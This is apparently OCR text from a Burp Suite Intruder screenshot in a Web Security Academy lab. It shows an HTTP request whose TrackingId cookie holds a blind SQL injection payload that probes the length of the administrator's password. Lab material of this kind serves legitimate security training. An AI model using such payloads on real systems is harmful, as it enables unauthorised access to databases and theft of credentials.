 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acdd1f511e3e2d6780b80489003f007c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acdd1f511e3e2d6780b80489003f007c.web-security-academy.net/
8 DNT: 1
9 Connection: close
10 Cookie: TrackingId='+UNION+SELECT+NULL+FROM+users+WHERE+username='administrator'+AND+LENGTH(password)=§1§--; session=5ou2eqi8jJ8qf3eGvP4mpZu73RTOXDcd
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 632